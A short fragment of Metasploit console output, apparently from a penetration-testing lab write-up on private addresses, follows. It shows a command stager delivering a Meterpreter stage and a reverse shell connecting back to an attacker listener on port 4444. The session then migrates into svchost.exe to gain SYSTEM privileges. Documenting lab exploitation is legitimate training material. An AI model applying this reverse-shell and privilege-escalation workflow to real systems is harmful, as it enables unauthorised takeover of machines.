 [*] Command Stager progress -  98.35% done (100252/101936 bytes)
[*] Sending stage (176195 bytes) to 10.2.28.238
[*] Meterpreter session 1 opened (10.10.18.4:4444 -> 10.2.28.238:49882) at 2024-03-08 16:54:57 +0530
[*] Session ID 1 (10.10.18.4:4444 -> 10.2.28.238:49882) processing InitialAutoRunScript 'post/windows/manage/priv_migrate'
[*] Current session process is hhhsp.exe (2636) as: SERVER\Administrator
[*] Session is Admin but not System.
[*] Will attempt to migrate to specified System level process.
[-] Could not migrate to services.exe.
[-] Could not migrate to wininit.exe.
[*] Trying svchost.exe (892)
[+] Successfully migrated to svchost.exe (892) as: NT AUTHORITY\SYSTEM
[*] nil
[*] Command Stager progress - 100.00% done (101936/101936 bytes)
meterpreter >